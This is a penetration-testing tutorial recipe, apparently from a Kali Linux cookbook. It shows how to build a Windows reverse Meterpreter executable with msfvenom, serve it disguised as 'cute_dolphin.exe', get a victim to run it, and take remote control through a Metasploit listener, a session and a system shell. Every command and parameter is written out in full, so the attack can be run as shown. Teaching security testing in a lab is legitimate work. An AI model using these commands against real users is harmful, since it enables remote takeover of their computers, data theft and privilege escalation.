When we do a client side attack, we have the ability to trick the user into executing programs and make those programs connect back to a controlling computer.
In this recipe, we will learn how to use Metasploit's msfvenom to create an executable program (reverse meterpreter shell) that will connect to our Kali computer, when executed, and give us the control of the user's computer.
- First, we will create our shell. Open a terminal in Kali and issue the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4443 -f exe > cute_dolphin.exeThis will create a file named
cute_dolphin.exe, which is a reverse meterpreter shell; reverse means that it will connect back to us instead of listening for us to connect. - Next, we need to set up a listener for the connection our cute dolphin is going to create, in the msfconsole's terminal:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.56.1 set lport 4443 set ExitOnSession false set AutorunScript post/windows/manage/smart_migrate exploit -j -z
As you can see, the LHOST and LPORT are the ones we used to create the
.exefile. This is the IP address and TCP port the program is going to connect to, so we will need to listen on that network interface of our Kali Linux and over that port. - Now, we have our Kali ready, it's time to prepare the attack on the user. Let's start the Apache service as root and run the following code:
service apache2 start - Then, copy the malicious file to the web server folder:
cp cute_dolphin.exe /var/www/html/ - Suppose we use social engineering and make our victim believe that the file is something they should run to obtain some benefit. In the windows-client virtual machine, go to
http://192.168.56.1/cute_dolphin.exe. - You will be asked to download or run the file, for testing purposes, select Run, and when asked, Run again.
- Now, in the Kali's msfconsole terminal, you should see the connection getting established:

- We ran the connection handler in the background (the
-j -zoptions). Let's check our active sessions:sessions
- If we want to interact with that session, we use the
-ioption with the number of sessions:sessions -i 1 - We will see the meterpreter's prompt; now, we can ask for information about the compromised system:
sysinfo
- Or have a system shell:
shell
Msfvenom helps us create payloads from the extensive list of Metasploit's payloads and incorporate them into source code in many languages or create scripts and executable files, as we did in this recipe. The parameters we used here were the payload to use (windows/meterpreter/reverse_tcp), the host and port to connect back (LHOST and LPORT), and the output format (-f exe); redirecting the standard output to a file to have it saved as cute_dolphin.exe.
The exploit/multi/handler module of Metasploit is a payload handler; in this case we used it to listen for the connection and after the connection was established, it ran the meterpreter payload.
Meterpreter is the Metasploit's version of a shell on steroids; it contains modules to sniff on a victim's network, to use it as a pivot point to access the local network, to perform privilege escalation and password extraction, and many other useful things when performing penetration tests.
